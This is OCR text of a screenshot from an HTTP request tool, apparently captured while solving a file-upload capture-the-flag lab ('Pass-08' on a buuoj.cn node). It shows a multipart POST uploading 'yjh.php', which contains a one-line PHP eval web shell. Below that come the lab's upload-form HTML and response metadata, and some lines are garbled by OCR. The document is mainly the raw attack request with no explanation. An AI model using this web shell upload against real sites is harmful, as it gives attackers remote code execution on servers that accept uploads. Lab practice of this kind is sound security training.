 POST /Pass-08/index.php HTTP/1.1
Host ? : aac64ca3-95bb-44ac-b5b8-600a34d4a31c.node5.buuoj.cn:81
Cache-Control: max-age=0
Origin: http://aac64ca3-95bb-44ac-b5b8-600a34d4a31c.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGzBzcdHfXwbmj0tf
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, 
like Gecko) Chrome/131.0.0.0 Safari/537.36
Referer: http://aac64ca3-95bb-44ac-b5b8-600a34d4a31c.node5.buuoj.cn:81/Pass-08/index.php
Content-Length auto : 313
------WebKitFormBoundaryGzBzcdHfXwbmj0tf
Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
Content-Type: text/php
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryGzBzcdHfXwbmj0tf
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryGzBzcdHfXwbmj0tf--
插入标签 AI AI工具 </> 编码 解码
58 </li>
59 <li>
60 <h3>上传区</h3>
61 <form
62 enctype="multipart/form-data"
63 method="post"
64 onsubmit="return checkFile()"
65 >
66 <p>请选择要上传的图片：</p>
67 <p>
68 <input class="input_file" type="file" name="upload_file" /
69 <input
70 class="button"
71 type="submit"
72 name="submit"
73 value="上传"
74 />
75 </p>
76 </form>
77 <div id="msg">提示：此文件类型不允许上传！</div>
78 <div id="img"></div>
79 </li>
80 </ol>
81 </div>
82 </div>
远端地址:117.21.200.176:
响应时间:125ms; 总耗时:12
s; URL:http://aac64ca3-95
44ac-b5b8...